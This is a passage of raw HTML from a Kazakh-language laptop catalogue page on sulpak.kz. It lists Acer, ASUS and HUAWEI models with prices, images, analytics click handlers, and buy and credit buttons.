        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="62_9274"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ноутбуктер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/noutbuki-acer-nitro-v-15-nhqz8er002-i7165sg56n" 
                               data-product-id="641550"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="641550"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

699 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=62&amp;goodId=9274&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(641550, this)"
            data-name="Acer ноутбугы Nitro V 15 / NH.QZ8ER.002 / I7165SG56N"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="641550"
            data-price="699990.0"
            data-brand="Acer"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="9274"
            data-class-id="62"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="noutbuki-acer-nitro-v-15-nhqz8er002-i7165sg56n"
            data-event-value-num="641550">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=641550&amp;classId=62&amp;id=9274&amp;price=699990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0"
     data-code="635755"
     data-price="749990.0"
     data-brand="Asus"
     data-list="Ноутбуктер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/noutbuki-asus-tuf-gaming-f16-fx608jh-rv064-90nr0mh1-m003u0-i5165sg55n" 
                   data-product-id="635755"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="635755"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_hj8yJf_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_hj8yJf_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_hj8yJf_320.webp"
         loading="eager"
         title="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0"
         alt="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_XAPQK4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_XAPQK4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_XAPQK4_320.webp"
         loading="lazy"
         title="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0 - фото 2 | sulpak.kz"
         alt="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_7dwUYl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_7dwUYl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_7dwUYl_320.webp"
         loading="lazy"
         title="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0 - фото 3 | sulpak.kz"
         alt="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_RsHEtX_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_RsHEtX_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_RsHEtX_320.webp"
         loading="lazy"
         title="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0 - фото 4 | sulpak.kz"
         alt="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_aUekBn_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_aUekBn_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_aUekBn_320.webp"
         loading="lazy"
         title="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0 - фото 5 | sulpak.kz"
         alt="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_lDSLMi_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_lDSLMi_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3523_0_1_lDSLMi_320.webp"
         loading="lazy"
         title="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0 - фото 6 | sulpak.kz"
         alt="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=3523&amp;classId=62"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=3523&amp;classId=62"
       data-product-id="62_3523" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="62_3523"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ноутбуктер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/noutbuki-asus-tuf-gaming-f16-fx608jh-rv064-90nr0mh1-m003u0-i5165sg55n" 
                               data-product-id="635755"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="635755"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

749 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=62&amp;goodId=3523&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(635755, this)"
            data-name="ASUS ноутбугы TUF Gaming F16 FX608JH-RV064 Intel Core i5 13450HX 16 GB / SSD 512GB / GeForce RTX 5050 8GB / NO OS / 90NR0MH1-M003U0"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="635755"
            data-price="749990.0"
            data-brand="Asus"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="3523"
            data-class-id="62"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="noutbuki-asus-tuf-gaming-f16-fx608jh-rv064-90nr0mh1-m003u0-i5165sg55n"
            data-event-value-num="635755">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=635755&amp;classId=62&amp;id=3523&amp;price=749990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE"
     data-code="616165"
     data-price="379990.0"
     data-brand="HUAWEI"
     data-list="Ноутбуктер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/noutbuki_huawei_matebook_d_16__mitchellf_w5851__53013wxe__i585suw1" 
                   data-product-id="616165"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="616165"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_xmffKz_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_xmffKz_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_xmffKz_320.webp"
         loading="eager"
         title="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE"
         alt="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_L1NKio_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_L1NKio_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_L1NKio_320.webp"
         loading="lazy"
         title="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE - фото 2 | sulpak.kz"
         alt="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_1PEjGZ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_1PEjGZ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_1PEjGZ_320.webp"
         loading="lazy"
         title="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE - фото 3 | sulpak.kz"
         alt="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_guLMC9_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_guLMC9_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_guLMC9_320.webp"
         loading="lazy"
         title="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE - фото 4 | sulpak.kz"
         alt="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_OmrPyF_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_OmrPyF_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_OmrPyF_320.webp"
         loading="lazy"
         title="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE - фото 5 | sulpak.kz"
         alt="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_BP11fW_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_BP11fW_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_62_3076_0_1_BP11fW_320.webp"
         loading="lazy"
         title="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE - фото 6 | sulpak.kz"
         alt="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>10 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=3076&amp;classId=62"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=3076&amp;classId=62"
       data-product-id="62_3076" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="62_3076"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ноутбуктер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/noutbuki_huawei_matebook_d_16__mitchellf_w5851__53013wxe__i585suw1" 
                               data-product-id="616165"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="616165"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

379 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">Көрмеде</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=62&amp;goodId=3076&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(616165, this)"
            data-name="Ноутбук HUAWEI MateBook D16 MitchellF-W5851 Intel Corei5 12450H 8GB / SSD 512GB / Windows 11 / 53013WXE"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="616165"
            data-price="379990.0"
            data-brand="HUAWEI"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="3076"
            data-class-id="62"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="noutbuki_huawei_matebook_d_16__mitchellf_w5851__53013wxe__i585suw1"
            data-event-value-num="616165">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
